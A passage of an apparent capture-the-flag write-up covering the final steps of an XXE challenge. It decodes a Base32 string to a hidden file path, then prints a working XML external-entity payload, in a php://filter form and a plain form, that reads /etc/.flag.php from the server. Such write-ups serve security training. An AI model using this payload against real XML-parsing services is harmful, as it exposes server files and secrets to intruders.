 ---------------------------------------------------
9: decode JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5 using Base32 (http://www.simplycalc.com/base32-decode.php)
we get a Base64 we decoded it ( /etc/.flag.php )
---------------------------------------------------
10: access the file (/etc/.flag.php)
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/.flag.php">
]>
<root><name>&sp;</name><password>hj</password></root>
or simply without php://filter (<!ENTITY sp SYSTEM "/etc/.flag.php">) we got the code.
---------------------------------------------------
11: decode Base64 will show phpnonalpha2 code save it in your computer .e.g flag.php (make sure to add <?php and ?> to the code
because it is php.
---------------------------------------------------
12: open terminal and type (php flag.php) will show error in the code but last line will show a flag says (SAFCSP{xxe_is_so_easy}).